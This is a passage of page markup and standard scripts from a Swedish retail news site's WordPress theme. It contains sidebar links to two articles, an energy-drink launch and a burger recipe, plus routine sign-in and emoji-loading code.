class="td-cat-no">114</span></a></li></ul></div></div></div></div></div></div></div><div class="vc_column tdi_89  wpb_column vc_column_container tdc-column td-pb-span3">
<style scoped>.tdi_89{vertical-align:baseline}.tdi_89>.wpb_wrapper,.tdi_89>.wpb_wrapper>.tdc-elements{display:block}.tdi_89>.wpb_wrapper>.tdc-elements{width:100%}.tdi_89>.wpb_wrapper>.vc_row_inner{width:auto}.tdi_89>.wpb_wrapper{width:auto;height:auto}@media (max-width:767px){.tdi_89{justify-content:center!important;text-align:center!important}}</style><div class="wpb_wrapper" ><div class="td_block_wrap td_block_title tdi_90 td-pb-border-top td_block_template_2 td-fix-index"  data-td-block-uid="tdi_90" >
<style>.td-theme-wrap .tdi_90 .td-block-title>*,.td-theme-wrap .tdi_90 .td-pulldown-filter-link:hover,.td-theme-wrap .tdi_90 .td-subcat-item a:hover,.td-theme-wrap .tdi_90 .td-subcat-item .td-cur-simple-item,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more span,.td-theme-wrap .tdi_90 .td-subcat-dropdown:hover .td-subcat-more i{color:#c723d3}.td-theme-wrap .tdi_90 .td-subcat-dropdown ul:after{background-color:#c723d3}.td-theme-wrap .tdi_90 .td_module_wrap:hover .entry-title a,.td-theme-wrap .tdi_90 .td_quote_on_blocks,.td-theme-wrap .tdi_90 .td-opacity-cat .td-post-category:hover,.td-theme-wrap .tdi_90 .td-opacity-read .td-read-more a:hover,.td-theme-wrap .tdi_90 .td-opacity-author .td-post-author-name a:hover,.td-theme-wrap .tdi_90 .td-instagram-user a{color:#c723d3}.td-theme-wrap .tdi_90 .td-next-prev-wrap a:hover,.td-theme-wrap .tdi_90 .td-load-more-wrap a:hover{background-color:#c723d3;border-color:#c723d3}.td-theme-wrap .tdi_90 .td-read-more a,.td-theme-wrap .tdi_90 .td-weather-information:before,.td-theme-wrap .tdi_90 .td-weather-week:before,.td-theme-wrap .tdi_90 .td-exchange-header:before,.td-theme-wrap .td-footer-wrapper .tdi_90 .td-post-category,.td-theme-wrap .tdi_90 .td-post-category:hover{background-color:#c723d3}.tdi_90{margin-bottom:-5px!important}@media (min-width:768px) and (max-width:1018px){.tdi_90{margin-bottom:-15px!important}}@media (max-width:767px){.tdi_90{display:inline-block!important}}</style>
<style>body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-family:Source Sans Pro!important;font-size:24px!important;font-weight:900!important}@media (min-width:1019px) and (max-width:1140px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:19px!important}}@media (min-width:768px) and (max-width:1018px){body .tdi_90 .td-block-title a,body .tdi_90 .td-block-title span{font-size:18px!important}}</style><div class="td-block-title-wrap"><h4 class="td-block-title"><span class="td-pulldown-size">MEST LÄST</span></h4></div></div><div class="td_block_wrap td_flex_block_1 tdi_91 td-pb-border-top td_block_template_1 td_flex_block"  data-td-block-uid="tdi_91" >
<style>.tdi_91 .td-image-wrap{padding-bottom:100%}.tdi_91 .entry-thumb{background-position:center 50%}.tdi_91 .td-image-container{flex:0 0 20%;width:20%;display:block;order:1}.ie10 .tdi_91 .td-image-container,.ie11 .tdi_91 .td-image-container{flex:0 0 auto}.tdi_91 .td-module-container{flex-direction:row;border-color:#eaeaea!important}.tdi_91 .td-module-meta-info{flex:1;padding:4px 10px 0 0;border-color:#eaeaea}body .tdi_91 .td-favorite{font-size:36px;box-shadow:1px 1px 4px 0px rgba(0,0,0,0.2)}.tdi_91 .td_module_wrap{padding-left:20px;padding-right:20px;padding-bottom:15px;margin-bottom:15px}.tdi_91 .td_block_inner{margin-left:-20px;margin-right:-20px}.tdi_91 .td-module-container:before{bottom:-15px;border-color:#eaeaea}.tdi_91 .td-post-vid-time{display:block}.tdi_91 .td-post-category{padding:3px 4px 2px;font-family:Source Sans Pro!important;font-weight:400!important;text-transform:uppercase!important;letter-spacing:1px!important}.tdi_91 .td-post-category:not(.td-post-extra-category){display:none}.tdi_91 .td-author-photo .avatar{width:20px;height:20px;margin-right:6px;border-radius:50%}.tdi_91 .td-excerpt{display:none;column-count:1;column-gap:48px}.tdi_91 .td-audio-player{opacity:1;visibility:visible;height:auto;font-size:13px}.tdi_91 .td-read-more{display:none}.tdi_91 .td-author-date{display:inline}.tdi_91 .td-post-date,.tdi_91 .td-post-author-name span{display:none;color:#ffffff}.tdi_91 .entry-review-stars{display:inline-block}.tdi_91 .td-icon-star,.tdi_91 .td-icon-star-empty,.tdi_91 .td-icon-star-half{font-size:15px}.tdi_91 .td-module-comments{display:none}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0;padding-bottom:0}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none}.tdi_91 .td-module-title a{color:#ffffff;box-shadow:inset 0 0 0 0 #000}.tdi_91 .td_module_wrap:hover .td-module-title a{color:#febe2b!important}.tdi_91 .td-post-author-name a{color:#e538f4}.tdi_91 .entry-title{font-family:Verdana,Geneva,sans-serif!important;font-size:12px!important;line-height:1.1!important;font-weight:500!important}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-family:Source Sans Pro!important;font-size:13px!important;line-height:1!important;font-style:italic!important;font-weight:400!important}html:not([class*='ie']) .tdi_91 .td-module-container:hover .entry-thumb:before{opacity:0}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}@media (min-width:1019px) and (max-width:1140px){.tdi_91 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:14px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (min-width:768px) and (max-width:1018px){.tdi_91 .td_module_wrap{padding-bottom:5px;margin-bottom:5px;padding-bottom:5px!important;margin-bottom:5px!important}.tdi_91 .td-module-container:before{bottom:-5px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .td-editor-date,.tdi_91 .td-editor-date .td-post-author-name a,.tdi_91 .td-editor-date .entry-date,.tdi_91 .td-module-comments a{font-size:12px!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}@media (max-width:767px){.tdi_91 .td_module_wrap{padding-bottom:15px;margin-bottom:15px;padding-bottom:15px!important;margin-bottom:15px!important}.tdi_91 .td-module-container:before{bottom:-15px}.tdi_91 .td_module_wrap:nth-last-child(1){margin-bottom:0!important;padding-bottom:0!important}.tdi_91 .td_module_wrap .td-module-container:before{display:block!important}.tdi_91 .td_module_wrap:nth-last-child(1) .td-module-container:before{display:none!important}.tdi_91 .td-module-title a{box-shadow:inset 0 0 0 0 #000}.tdi_91 .entry-title{font-size:15px!important;font-weight:900!important}@media (min-width:768px){.tdi_91 .td-module-title a{transition:all 0.2s ease;-webkit-transition:all 0.2s ease}}}</style><script>var block_tdi_91 = new tdBlock();
block_tdi_91.id = "tdi_91";
block_tdi_91.atts = '{"modules_on_row":"","limit":"2","hide_audio":"yes","f_title_font_family":"fs_1","f_title_font_size":"eyJhbGwiOiIxMiIsImxhbmRzY2FwZSI6IjE0IiwicG9ydHJhaXQiOiIxMiIsInBob25lIjoiMTUifQ==","f_title_font_line_height":"1.1","f_title_font_weight":"eyJhbGwiOiI1MDAiLCJwaG9uZSI6IjkwMCJ9","title_txt_hover":"#febe2b","modules_category":"above","modules_category_padding":"3px 4px 2px","f_cat_font_family":"582","f_cat_font_weight":"400","f_cat_font_transform":"uppercase","f_cat_font_spacing":"1","f_meta_font_family":"582","f_meta_font_size":"eyJhbGwiOiIxMyIsInBvcnRyYWl0IjoiMTIifQ==","f_meta_font_line_height":"1","f_meta_font_style":"italic","f_meta_font_weight":"400","author_txt":"#e538f4","date_txt":"#ffffff","show_btn":"none","show_excerpt":"none","show_com":"none","image_height":"100","image_floated":"float_right","show_cat":"none","meta_padding":"4px 10px 0 0","all_modules_space":"eyJhbGwiOiIzMCIsInBvcnRyYWl0IjoiMTAifQ==","modules_divider":"","category_id":"","tdc_css":"eyJhbGwiOnsiZGlzcGxheSI6IiJ9fQ==","show_author":"","image_width":"20","title_txt":"#ffffff","show_date":"eyJwb3J0cmFpdCI6Im5vbmUiLCJhbGwiOiJub25lIn0=","image_size":"td_218x150","sort":"random_posts","block_type":"td_flex_block_1","separator":"","custom_title":"","custom_url":"","block_template_id":"","title_tag":"","mc1_tl":"","mc1_title_tag":"","mc1_el":"","post_ids":"","taxonomies":"","category_ids":"","in_all_terms":"","tag_slug":"","autors_id":"","installed_post_types":"","include_cf_posts":"","exclude_cf_posts":"","popular_by_date":"","linked_posts":"","favourite_only":"","offset":"","open_in_new_window":"","show_modified_date":"","time_ago":"","time_ago_add_txt":"ago","time_ago_txt_pos":"","review_source":"","el_class":"","td_query_cache":"","td_query_cache_expiration":"","td_ajax_filter_type":"","td_ajax_filter_ids":"","td_filter_default_txt":"All","td_ajax_preloading":"","container_width":"","modules_gap":"","m_padding":"","modules_border_size":"","modules_border_style":"","modules_border_color":"#eaeaea","modules_border_radius":"","modules_divider_color":"#eaeaea","h_effect":"","image_alignment":"50","image_radius":"","hide_image":"","show_favourites":"","fav_size":"2","fav_space":"","fav_ico_color":"","fav_ico_color_h":"","fav_bg":"","fav_bg_h":"","fav_shadow_shadow_header":"","fav_shadow_shadow_title":"Shadow","fav_shadow_shadow_size":"","fav_shadow_shadow_offset_horizontal":"","fav_shadow_shadow_offset_vertical":"","fav_shadow_shadow_spread":"","fav_shadow_shadow_color":"","video_icon":"","video_popup":"yes","video_rec":"","spot_header":"","video_rec_title":"","video_rec_color":"","video_rec_disable":"","autoplay_vid":"yes","show_vid_t":"block","vid_t_margin":"","vid_t_padding":"","video_title_color":"","video_title_color_h":"","video_bg":"","video_overlay":"","vid_t_color":"","vid_t_bg_color":"","f_vid_title_font_header":"","f_vid_title_font_title":"Video pop-up article title","f_vid_title_font_settings":"","f_vid_title_font_family":"","f_vid_title_font_size":"","f_vid_title_font_line_height":"","f_vid_title_font_style":"","f_vid_title_font_weight":"","f_vid_title_font_transform":"","f_vid_title_font_spacing":"","f_vid_title_":"","f_vid_time_font_title":"Video duration text","f_vid_time_font_settings":"","f_vid_time_font_family":"","f_vid_time_font_size":"","f_vid_time_font_line_height":"","f_vid_time_font_style":"","f_vid_time_font_weight":"","f_vid_time_font_transform":"","f_vid_time_font_spacing":"","f_vid_time_":"","meta_info_align":"","meta_info_horiz":"layout-default","meta_width":"","meta_margin":"","meta_space":"","art_title":"","art_btn":"","meta_info_border_size":"","meta_info_border_style":"","meta_info_border_color":"#eaeaea","meta_info_border_radius":"","modules_category_margin":"","modules_cat_border":"","modules_category_radius":"0","modules_extra_cat":"","author_photo":"","author_photo_size":"","author_photo_space":"","author_photo_radius":"","show_review":"inline-block","review_space":"","review_size":"2.5","review_distance":"","art_excerpt":"","excerpt_col":"1","excerpt_gap":"","excerpt_middle":"","excerpt_inline":"","show_audio":"block","art_audio":"","art_audio_size":"1.5","btn_title":"","btn_margin":"","btn_padding":"","btn_border_width":"","btn_radius":"","pag_space":"","pag_padding":"","pag_border_width":"","pag_border_radius":"","prev_tdicon":"","next_tdicon":"","pag_icons_size":"","f_header_font_header":"","f_header_font_title":"Block header","f_header_font_settings":"","f_header_font_family":"","f_header_font_size":"","f_header_font_line_height":"","f_header_font_style":"","f_header_font_weight":"","f_header_font_transform":"","f_header_font_spacing":"","f_header_":"","f_ajax_font_title":"Ajax categories","f_ajax_font_settings":"","f_ajax_font_family":"","f_ajax_font_size":"","f_ajax_font_line_height":"","f_ajax_font_style":"","f_ajax_font_weight":"","f_ajax_font_transform":"","f_ajax_font_spacing":"","f_ajax_":"","f_more_font_title":"Load more button","f_more_font_settings":"","f_more_font_family":"","f_more_font_size":"","f_more_font_line_height":"","f_more_font_style":"","f_more_font_weight":"","f_more_font_transform":"","f_more_font_spacing":"","f_more_":"","f_title_font_header":"","f_title_font_title":"Article title","f_title_font_settings":"","f_title_font_style":"","f_title_font_transform":"","f_title_font_spacing":"","f_title_":"","f_cat_font_title":"Article category tag","f_cat_font_settings":"","f_cat_font_size":"","f_cat_font_line_height":"","f_cat_font_style":"","f_cat_":"","f_meta_font_title":"Article meta info","f_meta_font_settings":"","f_meta_font_transform":"","f_meta_font_spacing":"","f_meta_":"","f_ex_font_title":"Article excerpt","f_ex_font_settings":"","f_ex_font_family":"","f_ex_font_size":"","f_ex_font_line_height":"","f_ex_font_style":"","f_ex_font_weight":"","f_ex_font_transform":"","f_ex_font_spacing":"","f_ex_":"","f_btn_font_title":"Article read more button","f_btn_font_settings":"","f_btn_font_family":"","f_btn_font_size":"","f_btn_font_line_height":"","f_btn_font_style":"","f_btn_font_weight":"","f_btn_font_transform":"","f_btn_font_spacing":"","f_btn_":"","mix_color":"","mix_type":"","fe_brightness":"1","fe_contrast":"1","fe_saturate":"1","mix_color_h":"","mix_type_h":"","fe_brightness_h":"1","fe_contrast_h":"1","fe_saturate_h":"1","m_bg":"","color_overlay":"","shadow_shadow_header":"","shadow_shadow_title":"Module Shadow","shadow_shadow_size":"","shadow_shadow_offset_horizontal":"","shadow_shadow_offset_vertical":"","shadow_shadow_spread":"","shadow_shadow_color":"","all_underline_height":"","all_underline_color":"","cat_bg":"","cat_bg_hover":"","cat_txt":"","cat_txt_hover":"","cat_border":"","cat_border_hover":"","meta_bg":"","author_txt_hover":"","ex_txt":"","com_bg":"","com_txt":"","rev_txt":"","audio_btn_color":"","audio_time_color":"","audio_bar_color":"","audio_bar_curr_color":"","shadow_m_shadow_header":"","shadow_m_shadow_title":"Meta info shadow","shadow_m_shadow_size":"","shadow_m_shadow_offset_horizontal":"","shadow_m_shadow_offset_vertical":"","shadow_m_shadow_spread":"","shadow_m_shadow_color":"","btn_bg":"","btn_bg_hover":"","btn_txt":"","btn_txt_hover":"","btn_border":"","btn_border_hover":"","pag_text":"","pag_h_text":"","pag_bg":"","pag_h_bg":"","pag_border":"","pag_h_border":"","ajax_pagination":"","ajax_pagination_next_prev_swipe":"","ajax_pagination_infinite_stop":"","css":"","td_column_number":1,"header_color":"","color_preset":"","border_top":"","class":"tdi_91","tdc_css_class":"tdi_91","tdc_css_class_style":"tdi_91_rand_style"}';
block_tdi_91.td_column_number = "1";
block_tdi_91.block_type = "td_flex_block_1";
block_tdi_91.post_count = "2";
block_tdi_91.found_posts = "3232";
block_tdi_91.header_color = "";
block_tdi_91.ajax_pagination_infinite_stop = "";
block_tdi_91.max_num_pages = "1616";
tdBlocksArray.push(block_tdi_91);
</script><div class="td-block-title-wrap"></div><div id=tdi_91 class="td_block_inner td-mc1-wrap">
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/nocco-lanserar-ny-sasongsedition/"  rel="bookmark" class="td-image-wrap " title="NOCCO Lanserar Ny Säsongsedition" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2023/08/SE_NOCCO_Golden_Era2-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/nocco-lanserar-ny-sasongsedition/"  rel="bookmark" title="NOCCO Lanserar Ny Säsongsedition">NOCCO Lanserar Ny Säsongsedition</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2023-08-23T11:10:44+02:00" >23 augusti, 2023</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        
        <div class="td_module_flex td_module_flex_1 td_module_wrap td-animation-stack td-cpt-post">
            <div class="td-module-container td-category-pos-above">
                                    <div class="td-image-container">
                                                <div class="td-module-thumb"><a href="https://www.butiksnytt.se/sa-gor-du-den-perfekta-hamburgaren-enligt-johan-jureskog/"  rel="bookmark" class="td-image-wrap " title="SÅ GÖR DU DEN PERFEKTA HAMBURGAREN, Enligt Johan Jureskog" ><span class="entry-thumb td-thumb-css " style="background-image: url('https://www.butiksnytt.se/wp-content/uploads/2019/02/johanjureskog-218x150.jpg')" ></span></a></div>                                                                    </div>
                
                <div class="td-module-meta-info">
                                        
                    <h3 class="entry-title td-module-title"><a href="https://www.butiksnytt.se/sa-gor-du-den-perfekta-hamburgaren-enligt-johan-jureskog/"  rel="bookmark" title="SÅ GÖR DU DEN PERFEKTA HAMBURGAREN, Enligt Johan Jureskog">SÅ GÖR DU DEN PERFEKTA HAMBURGAREN, Enligt Johan Jureskog</a></h3>
                    
                                            <div class="td-editor-date">
                                                        
                                                            <span class="td-author-date">
                                                                        <span class="td-post-author-name"><a href="https://www.butiksnytt.se/author/butiksnytt/">Butiksnytt</a> <span>-</span> </span>                                    <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2019-03-15T14:25:06+01:00" >15 mars, 2019</time></span>                                                                                                        </span>
                                                    </div>
                    
                    
                    
                                    </div>
            </div>
        </div>

        </div></div></div></div></div></div></div></div>        </div>

    </div>
    

</div><!--close td-outer-wrap-->


<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/Newspaper/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newspaper by tagDiv.com 2024
        Version: 12.6.6 (rara)
        Deploy mode: deploy
        
        uid: 696bd55b23090
    -->

    
<!-- Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://accounts.google.com/gsi/client"></script>
<script type="text/javascript">
/* <![CDATA[ */
(()=>{async function handleCredentialResponse(response){try{const res=await fetch('https://www.butiksnytt.se/wp-login.php?action=googlesitekit_auth',{method:'POST',headers:{'Content-Type':'application/x-www-form-urlencoded'},body:new URLSearchParams(response)});if(res.ok && res.redirected){location.assign(res.url);}}catch(error){console.error(error);}}google.accounts.id.initialize({client_id:'G-424HD2JRKB',callback:handleCredentialResponse,library_name:'Site-Kit'});document.querySelectorAll('.googlesitekit-sign-in-with-google__frontend-output-button').forEach((siwgButtonDiv)=>{google.accounts.id.renderButton(siwgButtonDiv,{"theme":"outline","text":"signin_with","shape":"rectangular"});});})();
/* ]]> */
</script>

<!-- End Sign in with Google button added by Site Kit -->
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.6.6" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.6.6" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=b379c96c54343541fd8742379a419361" id="tdb_js_files_for_front-js"></script>
<script id="wp-emoji-settings" type="application/json">
{"baseUrl":"https://s.w.org/images/core/emoji/17.0.2/72x72/","ext":".png","svgUrl":"https://s.w.org/images/core/emoji/17.0.2/svg/","svgExt":".svg","source":{"concatemoji":"https://www.butiksnytt.se/wp-includes/js/wp-emoji-release.min.js?ver=66a63fe2f919270901eb5bbf55e1145d"}}
</script>
<script type="module">
/* <![CDATA[ */
/*! This file is auto-generated */
const a=JSON.parse(document.getElementById("wp-emoji-settings").textContent),o=(window._wpemojiSettings=a,"wpEmojiSettingsSupports"),s=["flag","emoji"];function i(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function c(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0);const a=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data);return t.every((e,t)=>e===a[t])}function p(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var n=e.getImageData(16,16,1,1);for(let e=0;e<n.data.length;e++)if(0!==n.data[e])return!1;return!0}function u(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\u1fac8")}return!1}function f(e,t,n,a){let r;const o=(r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):document.createElement("canvas")).getContext("2d",{willReadFrequently:!0}),s=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(e=>{s[e]=t(o,e,n,a)}),s}function r(e){var t=document.createElement("script");t.src=e,t.defer=!0,document.head.appendChild(t)}a.supports={everything:!0,everythingExceptFlag:!0},new Promise(t=>{let n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+f.toString()+"("+[JSON.stringify(s),u.toString(),c.toString(),p.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"});const r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=e=>{i(n=e.data),r.terminate(),t(n)})}catch(e){}i(n=f(s,u,c,p))}t(n)}).then(e=>{for(const n in e)a.supports[n]=e[n],a.supports.everything=a.supports.everything&&a.supports[n],"flag"!==n&&(a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&a.supports[n]);var t;a.supports.everythingExceptFlag=a.supports.everythingExceptFlag&&!a.supports.flag,a.supports.everything||((t=a.source||{}).concatemoji?r(t.concatemoji):t.wpemoji&&t.twemoji&&(r(t.twemoji),r(t.wpemoji)))});
//# sourceURL=https://www.butiksnytt.se/wp-includes/js/wp-emoji-loader.min.js
/* ]]> */
</script>


<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.6.6" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.6.6" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.6.6" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.butiksnytt.se/wp-content/plugins/td-cloud-library/assets/js/tdbMenu.js?ver=b379c96c54343541fd8742379a419361" id="tdbMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

                
                    /* global jQuery:{} */
                    jQuery(document).ready( function () {

                        var tdbMenuItem = new tdbMenu.item();
                        tdbMenuItem.blockUid = 'tdi_37';
                        tdbMenuItem.jqueryObj = jQuery('.tdi_37');

                        tdbMenuItem.blockAtts = '{"sub_tdicon":"td-icon-menu-dots-circle","mm_align_horiz":"content-horiz-center","modules_on_row_regular":"25%","modules_on_row_cats":"33.33333333%","image_size":"","modules_category":"image","show_excerpt":"none","show_com":"none","show_date":"","show_author":"none","mm_sub_align_horiz":"content-horiz-right","mm_elem_align_horiz":"content-horiz-right","tds_menu_active1-line_height":"0","menu_id":"3","f_elem_font_family":"394","f_elem_font_weight":"500","f_elem_font_size":"eyJhbGwiOiIxNiIsInBvcnRyYWl0IjoiMTEifQ==","elem_padd":"eyJhbGwiOiIwIDE0cHgiLCJwb3J0cmFpdCI6IjAgOHB4IiwibGFuZHNjYXBlIjoiMCAxMHB4In0=","mm_align_screen":"yes","f_title_font_family":"394","f_title_font_weight":"600","f_ex_font_family":"394","f_title_font_size":"eyJhbGwiOiIxOCIsInBvcnRyYWl0IjoiMTMiLCJsYW5kc2NhcGUiOiIxNSJ9","image_height":"60","m_bg":"#ffffff","art_title":"eyJhbGwiOiIxMHB4IDAgOHB4IDAiLCJwb3J0cmFpdCI6IjJweCAwIDZweCAwIn0=","h_effect":"up-shadow","meta_info_horiz":"content-horiz-left","f_sub_elem_font_family":"394","f_mm_sub_font_family":"394","mm_elem_color_a":"#024b6b","title_txt_hover":"#024b6b","cat_bg_hover":"#024b6b","tds_menu_sub_active1-sub_text_color_h":"#024b6b","f_sub_elem_font_transform":"","f_sub_elem_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTEifQ==","f_sub_elem_font_weight":"500","sub_elem_padd":"eyJhbGwiOiI0cHggMjhweCIsImxhbmRzY2FwZSI6IjRweCAyNHB4IiwicG9ydHJhaXQiOiI0cHggMjJweCJ9","mm_subcats_border_color":"rgba(2,75,107,0.05)","mm_elem_bg":"rgba(0,0,0,0)","mm_elem_bg_a":"rgba(0,0,0,0)","mm_elem_border_color_a":"rgba(0,0,0,0)","pag_h_bg":"#024b6b","pag_h_border":"#024b6b","f_elem_font_line_height":"eyJhbGwiOiI0NHB4IiwicG9ydHJhaXQiOiI0MHB4In0=","mm_subcats_bg":"rgba(2,75,107,0.02)","f_title_font_transform":"","f_mm_sub_font_size":"eyJsYW5kc2NhcGUiOiIxMSIsInBvcnRyYWl0IjoiOSIsImFsbCI6IjEzIn0=","mm_elem_padd":"eyJsYW5kc2NhcGUiOiIzcHggMjJweCIsInBvcnRyYWl0IjoiMCAyMnB4In0=","mm_sub_width":"eyJsYW5kc2NhcGUiOiIxOTAiLCJwb3J0cmFpdCI6IjE4MCJ9","modules_gap":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_padd":"eyJwb3J0cmFpdCI6IjE1IiwiYWxsIjoiMzAiLCJsYW5kc2NhcGUiOiIyMCJ9","mm_sub_padd":"eyJwb3J0cmFpdCI6IjE1cHggMCJ9","main_sub_icon_space":"eyJwb3J0cmFpdCI6IjQifQ==","tds_menu_sub_active1-sub_elem_bg_color_h":"rgba(2,75,107,0.05)","tdc_css":"eyJhbGwiOnsiei1pbmRleCI6IjAiLCJkaXNwbGF5IjoiIn19","f_title_font_line_height":"1.3","tds_menu_sub_active":"tds_menu_sub_active1","sub_shadow_shadow_offset_horizontal":"0","sub_shadow_shadow_offset_vertical":"0","main_sub_tdicon":"td-icon-menu-dots-circle","mm_posts_limit":"4","f_cat_font_family":"394","f_cat_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_cat_font_weight":"","f_cat_font_transform":"uppercase","f_cat_font_size":"eyJwb3J0cmFpdCI6IjgiLCJhbGwiOiIxMCIsImxhbmRzY2FwZSI6IjgifQ==","modules_category_padding":"eyJhbGwiOiI2cHggOHB4IDRweCIsInBvcnRyYWl0IjoiNHB4IDVweCIsImxhbmRzY2FwZSI6IjRweCA1cHgifQ==","modules_category_margin":"0 0 10px 0","f_meta_font_family":"394","f_meta_font_weight":"","f_meta_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_meta_font_size":"eyJhbGwiOiIxMiIsInBvcnRyYWl0IjoiMTAiLCJsYW5kc2NhcGUiOiIxMSJ9","mm_shadow_shadow_size":"0","mm_shadow_shadow_offset_vertical":"0","mm_subcats_posts_limit":"3","f_mm_sub_font_weight":"500","f_mm_sub_font_spacing":"eyJwb3J0cmFpdCI6IjFweCJ9","f_mm_sub_font_transform":"uppercase","mm_elem_color":"#919191","sub_shadow_shadow_size":"1","sub_align_horiz":"content-horiz-left","sub_icon_pos":"text","sub_icon_space":"7","sub_icon_size":"eyJhbGwiOiIxMCIsInBvcnRyYWl0IjoiOCJ9","sub_shadow_shadow_spread":"-1","sub_shadow_shadow_color":"rgba(0,0,0,0.5)","f_elem_font_transform":"uppercase","text_color":"rgba(255,255,255,0.6)","tds_menu_active":"tds_menu_active1","tds_menu_active1-text_color_h":"#dd3333","title_txt":"#051d2d","mm_width":"1402","f_cat_font_line_height":"1","sub_padd":"18px 